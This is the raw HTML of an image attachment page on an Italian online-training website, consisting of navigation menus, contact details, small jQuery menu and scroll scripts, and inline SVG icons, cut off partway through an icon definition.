<!-- Google Tag Manager (noscript) -->					<header id="_header-1-211256" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-2-211256" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-211256" class="oxy-header-left" ><a id="link-75-211256" class="ct-link" href="https://webaccademia.com/"   ><img  id="image-6-211256" alt="" src="https://webaccademia.com/wp-content/uploads/2021/07/logo_accademia_300x75.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="_header_center-4-211256" class="oxy-header-center" >
		<div id="-pro-menu-8-211256" class="oxy-pro-menu " ><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-8-211256-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-menu-icone-container"><ul id="menu-menu-icone" class="oxy-pro-menu-list"><li id="menu-item-250788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250788"><a href="https://webaccademia.com/">Home</a></li>
<li id="menu-item-250879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250879"><a href="#">Scuola</a>
<ul class="sub-menu">
	<li id="menu-item-250644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250644"><a href="https://webaccademia.com/corsi-docenti/">Docenti</a></li>
	<li id="menu-item-250645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250645"><a href="https://webaccademia.com/corsi-ata/">ATA</a></li>
</ul>
</li>
<li id="menu-item-250646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250646"><a href="https://webaccademia.com/pegaso/">Università</a>
<ul class="sub-menu">
	<li id="menu-item-250650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250650"><a href="https://webaccademia.com/pegaso/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/07/UNI_Pegaso_LOGO_PositivoColore_1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Pegaso</p> </div></a></li>
	<li id="menu-item-250649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250649"><a href="https://webaccademia.com/universita-san-raffaele/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-univ-san-raffaele-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">San Raffaele</p> </div></a></li>
	<li id="menu-item-250648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250648"><a href="https://webaccademia.com/universita-mercatorum/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-mercatorum-box.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Mercatorum</p> </div></a></li>
	<li id="menu-item-251326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251326"><a href="https://webaccademia.com/mondo-scuola/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2023/01/logo-accademia-A-100px.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Master e Perfezionamenti</p> </div></a></li>
</ul>
</li>
<li id="menu-item-250663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250663"><a href="#">Formazione professionale</a>
<ul class="sub-menu">
	<li id="menu-item-250651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250651"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/Sole-24-ORE-Formazione-Logo.SfondoTrasparente-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Il Sole 24 Ore</p> </div></a></li>
	<li id="menu-item-250652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250652"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/AULAB_logo_2020_SINGOLE-01.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Aulab</p> </div></a></li>
</ul>
</li>
<li id="menu-item-250647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250647"><a href="#">Lingue</a>
<ul class="sub-menu">
	<li id="menu-item-250658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250658"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-inglese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-inglese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di inglese</p> </div></a></li>
	<li id="menu-item-250659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250659"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-francese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-francese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di francese</p> </div></a></li>
	<li id="menu-item-250660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250660"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-spagnolo-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-spagnola-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di spagnolo</p> </div></a></li>
	<li id="menu-item-250661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250661"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/certificazione-linguistica-inglese-b2-corso-gratuito/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/British-500x500-2.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">British Institutes</p> </div></a></li>
</ul>
</li>
<li id="menu-item-250653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250653"><a href="#">Per te</a>
<ul class="sub-menu">
	<li id="menu-item-250664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250664"><a href="https://webaccademia.com/chi-siamo/">Chi Siamo</a></li>
	<li id="menu-item-250657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250657"><a href="https://webaccademia.com/collabora-con-noi/">Collabora con noi</a></li>
	<li id="menu-item-250656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250656"><a href="https://webaccademia.com/consulenza-personalizzata/">Consulenza personalizzata</a></li>
	<li id="menu-item-250654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250654"><a href="https://webaccademia.com/aiuto/">Pagina di aiuto</a></li>
	<li id="menu-item-250655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250655"><a href="https://webaccademia.com/pagamenti/">Pagamenti</a></li>
	<li id="menu-item-250642" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-250642"><a href="https://webaccademia.com/blog-e-news/">Blog</a></li>
</ul>
</li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-8-211256"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-8-211256 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-chevron-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-8-211256 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script><a id="link-141-250671" class="ct-link" href="https://webaccademia.com/contatti/"   ><div id="fancy_icon-142-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-142-250671"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div></a></div><div id="_header_right-5-211256" class="oxy-header-right" ><div id="div_block-196-250671" class="ct-div-block" ><a id="link_text-197-250671" class="ct-link-text" href="/shop/my-account/"   >LOGIN</a><a id="link-198-250671" class="ct-link" href="https://webaccademia.com/shop/my-account/"   ></a><a id="link-201-250671" class="ct-link" href="https://webaccademia.com/shop/cart/"   ><div id="fancy_icon-202-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-202-250671"><use xlink:href="#FontAwesomeicon-shopping-cart"></use></svg></div></a></div></div></div></div></header>
		<header id="_header-27-211256" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-28-211256" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-29-211256" class="oxy-header-left" ><a id="link-102-212099" class="ct-link" href="https://webaccademia.com/"   ><img  id="image-30-211256" alt="" src="https://webaccademia.com/wp-content/uploads/2023/01/logo-accademia-A-100px.jpg" class="ct-image" srcset="" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div id="_header_center-31-211256" class="oxy-header-center" ><div id="div_block-213-250671" class="ct-div-block" >
		<div id="-pro-menu-138-250671" class="oxy-pro-menu " ><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-138-250671-open-icon"><use xlink:href="#Lineariconsicon-menu"></use></svg></div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="200" 

             data-oxy-pro-menu-dropdown-animation="flip-down"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

                          data-oxy-pro-menu-off-canvas-animation="slide-right"
             
                          data-oxy-pro-menu-dropdown-animation-duration="0.2"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-menu-icone-container"><ul id="menu-menu-icone-1" class="oxy-pro-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250788"><a href="https://webaccademia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250879"><a href="#">Scuola</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250644"><a href="https://webaccademia.com/corsi-docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250645"><a href="https://webaccademia.com/corsi-ata/">ATA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250646"><a href="https://webaccademia.com/pegaso/">Università</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250650"><a href="https://webaccademia.com/pegaso/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/07/UNI_Pegaso_LOGO_PositivoColore_1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Pegaso</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250649"><a href="https://webaccademia.com/universita-san-raffaele/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-univ-san-raffaele-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">San Raffaele</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250648"><a href="https://webaccademia.com/universita-mercatorum/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/logo-mercatorum-box.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Mercatorum</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251326"><a href="https://webaccademia.com/mondo-scuola/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2023/01/logo-accademia-A-100px.jpg" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Master e Perfezionamenti</p> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250663"><a href="#">Formazione professionale</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250651"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/Sole-24-ORE-Formazione-Logo.SfondoTrasparente-1.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Il Sole 24 Ore</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250652"><a href="https://webaccademia.com/formazione-professionale/#form-corsi-professionali"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/AULAB_logo_2020_SINGOLE-01.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corsi Aulab</p> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250647"><a href="#">Lingue</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250658"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-inglese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-inglese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di inglese</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250659"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-francese-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-francese-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di francese</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250660"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/corso-di-preparazione-spagnolo-b2/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/bandiera-spagnola-tonda.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">Corso di spagnolo</p> </div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250661"><a href="https://webaccademia.com/corsi/area-corsi-di-formazione-online/certificazione-linguistica-inglese-b2-corso-gratuito/"><div style="display: flex; align-items: center; margin: 5px 0;">     <img src="https://webaccademia.com/wp-content/uploads/2025/08/British-500x500-2.png" alt="" style="width: 18px; margin-left: 5px; margin-right: 5px;">     <p style="margin: 0;">British Institutes</p> </div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250653"><a href="#">Per te</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250664"><a href="https://webaccademia.com/chi-siamo/">Chi Siamo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250657"><a href="https://webaccademia.com/collabora-con-noi/">Collabora con noi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250656"><a href="https://webaccademia.com/consulenza-personalizzata/">Consulenza personalizzata</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250654"><a href="https://webaccademia.com/aiuto/">Pagina di aiuto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250655"><a href="https://webaccademia.com/pagamenti/">Pagamenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-250642"><a href="https://webaccademia.com/blog-e-news/">Blog</a></li>
</ul>
</li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-138-250671"><use xlink:href="#Lineariconsicon-cross"></use></svg>chiudi</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-chevron-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-138-250671 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div><div id="_header_right-36-211256" class="oxy-header-right" ><a id="link-192-250671" class="ct-link" href="https://webaccademia.com/contatti/"   ><div id="fancy_icon-193-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-193-250671"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div></a><div id="div_block-183-250671" class="ct-div-block" ><a id="link-185-250671" class="ct-link" href="https://webaccademia.com/shop/my-account/"   ><div id="fancy_icon-186-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-186-250671"><use xlink:href="#FontAwesomeicon-user"></use></svg></div></a><a id="link-188-250671" class="ct-link" href="https://webaccademia.com/shop/cart/"   ><div id="fancy_icon-189-250671" class="ct-fancy-icon" ><svg id="svg-fancy_icon-189-250671"><use xlink:href="#FontAwesomeicon-shopping-cart"></use></svg></div></a></div></div></div></div></header>
		<div id='inner_content-25-211256' class='ct-inner-content'><p class="attachment"><a href='https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria-300x188.jpg 300w, https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria-320x200.jpg 320w, https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria-82x51.jpg 82w, https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria-100x63.jpg 100w, https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria-156x98.jpg 156w, https://webaccademia.com/wp-content/uploads/2019/04/post_concorso-scuola-secondaria.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><header id="_header-113-212099" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-114-212099" class="oxygen-hide-in-sticky oxy-header-row " ><div class="oxy-header-container"><div id="_header_left-115-212099" class="oxy-header-left" ><div id="div_block-132-212099" class="ct-div-block" ><img  id="image-133-212099" alt="" src="https://webaccademia.com/wp-content/uploads/2022/04/logo-accademia_bianco-60px.png" class="ct-image" srcset="" sizes="(max-width: 60px) 100vw, 60px" /><div id="text_block-134-212099" class="ct-text-block" >Nuova Formamentis s.r.l.s. -&nbsp;© 2020&nbsp;&nbsp;<a href="https://www.iubenda.com/privacy-policy/859382/cookie-policy" target="_blank"></a><span id="span-135-212099" class="ct-span" ><a href="https://www.iubenda.com/privacy-policy/84448387/cookie-policy" target="_blank">Cookie Policy&nbsp;</a>-&nbsp;<a href="https://www.iubenda.com/privacy-policy/84448387" target="_blank">Privacy Policy</a></span><a href="https://www.iubenda.com/privacy-policy/859382" target="_blank"></a></div></div></div><div id="_header_center-116-212099" class="oxy-header-center" ><a id="div_block-90-211256" class="ct-link" href="tel:3518009514"   ><div id="text_block-92-211256" class="ct-text-block" >T + 39 351 8009514</div></a><div id="div_block-94-211256" class="ct-div-block " ><div id="text_block-95-211256" class="ct-text-block" >ORARI SEGRETERIA 9/13 - 15/18</div></div></div><div id="_header_right-117-212099" class="oxy-header-right" ><div id="div_block-96-211256" class="ct-div-block " ><div id="text_block-97-211256" class="ct-text-block" >INFO@WEBACCADEMIA.COM</div><div id="_social_icons-100-211256" class="oxy-social-icons" ><a href='https://www.facebook.com/WebAccademiasrls' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook-blank'></use></svg></a><a href='https://www.instagram.com/webaccademia/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram-blank'></use></svg></a></div></div></div></div></div></header>
		<div id="div_block-289-201438" class="ct-div-block oxel_floating_icon_menu" ><div id="code_block-290-201438" class="ct-code-block" ><!-- --></div><div id="text_block-294-201438" class="ct-text-block oxel_floating_icon_menu__label" >Ciao!</div><div id="fancy_icon-291-201438" class="ct-fancy-icon oxel_floating_icon_menu__main_icon" ><svg id="svg-fancy_icon-291-201438"><use xlink:href="#FontAwesomeicon-info-circle"></use></svg></div><div id="div_block-292-201438" class="ct-div-block oxel_floating_icon_menu__hidden_links" ><a id="link-296-201438" class="ct-link oxel_floating_icon_menu__row" href="https://webaccademia.com/corsi/corsi-ata/certificazione-internazionale-di-alfabetizzazione-digitale/" target="_blank"  ><div id="text_block-297-201438" class="ct-text-block oxel_floating_icon_menu__label" >ciad</div><div id="fancy_icon-298-201438" class="ct-fancy-icon floating_icon_menu__hidden_icon" ><svg id="svg-fancy_icon-298-201438"><use xlink:href="#FontAwesomeicon-desktop"></use></svg></div></a><a id="link-293-201438" class="ct-link oxel_floating_icon_menu__row" href="https://webaccademia.com/contatti/" target="_blank"  ><div id="text_block-73-234800" class="ct-text-block oxel_floating_icon_menu__label" >Contattaci</div><div id="fancy_icon-295-201438" class="ct-fancy-icon floating_icon_menu__hidden_icon" ><svg id="svg-fancy_icon-295-201438"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div></a><a id="link-302-201438" class="ct-link oxel_floating_icon_menu__row" href="https://api.whatsapp.com/send/?phone=393518009514&#038;text&#038;type=phone_number&#038;app_absent=0" target="_blank"  ><div id="text_block-303-201438" class="ct-text-block oxel_floating_icon_menu__label" >whatsapp</div><div id="fancy_icon-304-201438" class="ct-fancy-icon floating_icon_menu__hidden_icon" ><svg id="svg-fancy_icon-304-201438"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a></div></div>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twenty-fifteen-child\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>jQuery(document).on('click','a[href*="#"]',function(t){if(jQuery(t.target).closest('.wc-tabs').length>0){return}if(jQuery(this).is('[href="#"]')||jQuery(this).is('[href="#0"]')||jQuery(this).is('[href*="replytocom"]')){return};if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=jQuery(this.hash);(e=e.length?e:jQuery("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),jQuery("html, body").animate({scrollTop:e.offset().top-0},1000))}});</script><style>.ct-FontAwesomeicon-user{width:0.71428571428571em}</style>
<style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-info-circle{width:0.85714285714286em}</style>
<style>.ct-FontAwesomeicon-shopping-cart{width:0.92857142857143em}</style>
<style>.ct-FontAwesomeicon-desktop{width:1.0714285714286em}</style>
<style>.ct-FontAwesomeicon-ellipsis-v{width:0.21428571428571em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-user" viewBox="0 0 20 28"><title>user</title><path d="M20 21.859c0 2.281-1.5 4.141-3.328 4.141h-13.344c-1.828 0-3.328-1.859-3.328-4.141 0-4.109 1.016-8.859 5.109-8.859 1.266 1.234 2.984 2 4.891 2s3.625-0.766 4.891-2c4.094 0 5.109 4.75 5.109 8.859zM16 8c0 3.313-2.688 6-6 6s-6-2.688-6-6 2.688-6 6-6 6 2.688 6 6z"/></symbol><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-info-circle" viewBox="0 0 24 28"><title>info-circle</title><path d="M16 21.5v-2.5c0-0.281-0.219-0.5-0.5-0.5h-1.5v-8c0-0.281-0.219-0.5-0.5-0.5h-5c-0.281 0-0.5 0.219-0.5 0.5v2.5c0 0.281 0.219 0.5 0.5 0.5h1.5v5h-1.5c-0.281 0-0.5 0.219-0.5 0.5v2.5c0 0.281 0.219 0.5 0.5 0.5h7c0.281 0 0.5-0.219 0.5-0.5zM14 7.5v-2.5c0-0.281-0.219-0.5-0.5-0.5h-3c-0.281 0-0.5 0.219-0.5 0.5v2.5c0 0.281 0.219 0.5 0.5 0.5h3c0.281 0 0.5-0.219 0.5-0.5zM24 14c0 6.625-5.375 12-12 12s-12-5.375-12-12 5.375-12 12-12 12 5.375 12 12z"/></symbol><symbol id="FontAwesomeicon-chevron-down" viewBox="0 0 28 28"><title>chevron-down</title><path d="M26.297 12.625l-11.594 11.578c-0.391 0.391-1.016 0.391-1.406 0l-11.594-11.578c-0.391-0.391-0.391-1.031 0-1.422l2.594-2.578c0.391-0.391 1.016-0.391 1.406 0l8.297 8.297 8.297-8.297c0.391-0.391 1.016-0.391 1.406 0l2.594 2.578c0.391 0.391 0.391 1.031 0 1.422z"/></symbol><symbol id="FontAwesomeicon-shopping-cart" viewBox="0 0 26 28"><title>shopping-cart</title><path d="M10 24c0 1.094-0.906 2-2 2s-2-0.906-2-2 0.906-2 2-2 2 0.906 2 2zM24 24c0 1.094-0.906 2-2 2s-2-0.906-2-2 0.906-2 2-2 2 0.906 2 2zM26 7v8c0 0.5-0.391 0.938-0.891 1l-16.312 1.906c0.078 0.359 0.203 0.719 0.203 1.094 0 0.359-0.219 0.688-0.375 1h14.375c0.547 0 1 0.453 1 1s-0.453 1-1 1h-16c-0.547 0-1-0.453-1-1 0-0.484 0.703-1.656 0.953-2.141l-2.766-12.859h-3.187c-0.547 0-1-0.453-1-1s0.453-1 1-1h4c1.047 0 1.078 1.25 1.234 2h18.766c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol><symbol id="FontAwesomeicon-desktop" viewBox="0 0 30 28"><title>desktop</title><path d="M28 